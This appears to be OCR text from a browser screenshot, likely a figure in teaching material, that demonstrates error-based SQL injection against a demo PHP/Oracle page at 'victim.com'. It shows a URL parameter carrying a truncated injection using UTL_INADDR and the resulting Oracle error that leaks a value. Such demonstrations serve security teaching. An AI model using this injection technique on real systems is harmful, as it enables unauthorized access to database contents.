 PHP SQL Injection 3 via ename - Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
http://victim.com:7777/php3.php?ename=5' or 1=utl_ina
G Google
ABP
Show a list of all employees by name
Warning: ociexecute(): OCIStmtExecute: ORA-29257: Host 13.02.09 unbekannt ORA-06512: in "SYS.UTL_INADDR",
Zeile 19 ORA-06512: in "SYS.UTL_INADDR", Zeile 40 ORA-06512: in Zeile 1 in C:\app\as1\ohs\htdocs\php3.php on line
34
Warning: ocifetch(): OCIFetch: ORA-24374: define not done before fetch or execute and fetch in C:\app\as1\ohs\htdocs
\php3.php on line 45
Window